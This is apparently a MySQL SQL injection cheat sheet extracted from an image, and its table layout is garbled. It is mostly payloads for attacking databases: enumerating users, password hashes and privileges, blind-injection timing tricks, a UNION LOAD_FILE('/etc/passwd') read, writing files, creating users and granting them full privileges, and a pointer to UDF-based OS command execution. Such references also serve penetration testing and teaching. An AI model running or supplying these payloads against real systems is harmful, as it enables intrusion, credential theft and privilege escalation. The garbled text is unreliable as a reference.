 Version SELECT @@version
Comments SELECT 1; #comment
SELECT /*comment*/1;
Current User SELECT user();
SELECT system_user();
List Users SELECT user FROM mysql.user; — priv
List Password SELECT host, user, password FROM mysql.user; — priv
Hashes
Password John the Ripper will crack MySQL password hashes.
Cracker
List Privileges SELECT grantee, privilege_type, is_grantable FROM
information_schema.user_privileges; — list user privsSELECT host, user, Select_priv,
Insert_priv, Update_priv, Delete_priv, Create_priv, Drop_priv, Reload_priv, Shutdown_priv,
Process_priv, File_priv, Grant_priv, References_priv, Index_priv, Alter_priv, Show_db_priv,
Super_priv, Create_tmp_table_priv, Lock_tables_priv, Execute_priv, Repl_slave_priv,
Repl_client_priv FROM mysql.user; — priv, list user privsSELECT grantee,
table_schema, privilege_type FROM information_schema.schema_privileges; — list
privs on databases (schemas)SELECT table_schema, table_name, column_name,
privilege_type FROM information_schema.column_privileges; — list privs on columns
List DBA SELECT grantee, privilege_type, is_grantable FROM
Accounts information_schema.user_privileges WHERE privilege_type = ‘SUPER’;SELECT host,
user FROM mysql.user WHERE Super_priv = ‘Y’; # priv
Current SELECT database()
Database
List Databases SELECT schema_name FROM information_schema.schemata; — for MySQL >= v5.0
SELECT distinct(db) FROM mysql.db — priv
List Columns SELECT table_schema, table_name, column_name FROM
information_schema.columns WHERE table_schema != ‘mysql’ AND table_schema !=
‘information_schema’
List Tables SELECT table_schema,table_name FROM information_schema.tables WHERE
table_schema != ‘mysql’ AND table_schema != ‘information_schema’
Find Tables SELECT table_schema, table_name FROM information_schema.columns WHERE
From Column column_name = ‘username’; — find table which have a column called ‘username’
Name
Select Nth Row SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 0; # rows numbered
from 0
SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 1; # rows numbered
from 0
Select Nth Char SELECT substr(‘abcd’, 3, 1); # returns c
Bitwise AND SELECT 6 & 2; # returns 2
SELECT 6 & 1; # returns 0
ASCII Value -> SELECT char(65); # returns A
Char
Char -> ASCII SELECT ascii(‘A’); # returns 65
Value
Casting SELECT cast(’1′ AS unsigned integer);
SELECT cast(’123′ AS char);
String SELECT CONCAT(‘A’,'B’); #returns AB
Concatenation SELECT CONCAT(‘A’,'B’,'C’); # returns ABC
If Statement SELECT if(1=1,’foo’,'bar’); — returns ‘foo’
Case Statement SELECT CASE WHEN (1=1) THEN ‘A’ ELSE ‘B’ END; # returns A
Avoiding Quotes SELECT 0×414243; # returns ABC
Time Delay SELECT BENCHMARK(1000000,MD5(‘A’));
SELECT SLEEP(5); # >= 5.0.12
Make DNS Impossible?
Requests
Command If mysqld (<5.0) is running as root AND you compromise a DBA account you can
Execution execute OS commands by uploading a shared object file into /usr/lib (or similar).  The
.so file should contain a User Defined Function (UDF).  raptor_udf.c explains exactly
how you go about this.  Remember to compile for the target architecture which may or
may not be the same as your attack platform.
Local File …’ UNION ALL SELECT LOAD_FILE(‘/etc/passwd’) — priv, can only read world-
Access readable files.
SELECT * FROM mytable INTO dumpfile ‘/tmp/somefile’; — priv, write to file system
Hostname, IP SELECT @@hostname;
Address
Create Users CREATE USER test1 IDENTIFIED BY ‘pass1′; — priv
Delete Users DROP USER test1; — priv
Make User DBA GRANT ALL PRIVILEGES ON *.* TO test1@’%'; — priv
Location of DB SELECT @@datadir;
files
Default/System information_schema (>= mysql 5.0)
Databases mysql